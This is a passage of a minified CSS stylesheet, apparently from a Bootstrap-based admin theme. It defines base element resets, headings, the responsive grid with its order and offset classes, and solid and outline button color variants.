1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#b5b5c3;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.325rem + .9vw)}}.h2,h2{font-size:1.75rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.3rem + .6vw)}}.h3,h3{font-size:1.5rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.275rem + .3vw)}}.h4,h4{font-size:1.35rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.26rem + .12vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1.175rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)}}.display-2{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)}}.display-3{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)}}.display-4{font-size:2.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#7e8299}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #e4e6ef;border-radius:.42rem;box-shadow:0 1px 2px rgba(0,0,0,.075)}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#7e8299}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:12.5px;padding-left:12.5px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1340px}}.row{display:flex;flex-wrap:wrap;margin-right:-12.5px;margin-left:-12.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:12.5px;padding-left:12.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.btn{display:inline-block;font-weight:400;color:#3f4254;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.65rem 1rem;font-size:1rem;line-height:1.5;border-radius:.42rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#3f4254;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:none}.btn.disabled,.btn:disabled{opacity:.6;box-shadow:none}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{box-shadow:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-secondary{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef;box-shadow:none}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#181c32;background-color:#ccd0e1;border-color:#c4c8dc}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#181c32;background-color:#c4c8dc;border-color:#bcc1d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc;box-shadow:none}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#702afb;border-color:#671efb}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#671efb;border-color:#5f11fb}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-warning{color:#181c32;background-color:#ffa800;border-color:#ffa800;box-shadow:none}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#d98f00;border-color:#cc8600}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#cc8600;border-color:#bf7e00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60;box-shadow:none}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#f42a3f;border-color:#f41d34}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#f41d34;border-color:#f3112a}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-light{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9;box-shadow:none}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#181c32;background-color:#dae3ec;border-color:#d1dde8}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#181c32;background-color:#d1dde8;border-color:#c9d6e4}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32;box-shadow:none}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#0c0e18;border-color:#070910}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#070910;border-color:#030407}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-white{color:#181c32;background-color:#fff;border-color:#fff;box-shadow:none}.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#181c32;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-white.disabled,.btn-white:disabled{color:#181c32;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled).active,.btn-white:not(:disabled):not(.disabled):active,.show>.btn-white.dropdown-toggle{color:#181c32;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled).active:focus,.btn-white:not(:disabled):not(.disabled):active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-outline-primary{color:#01a35a;border-color:#01a35a}.btn-outline-primary:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#01a35a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-secondary{color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:hover{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#e4e6ef;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-success{color:#01a35a;border-color:#01a35a}.btn-outline-success:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#01a35a;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-info{color:#8950fc;border-color:#8950fc}.btn-outline-info:hover{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#8950fc;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-warning{color:#ffa800;border-color:#ffa800}.btn-outline-warning:hover{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffa800;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-danger{color:#f64e60;border-color:#f64e60}.btn-outline-danger:hover{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#f64e60;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 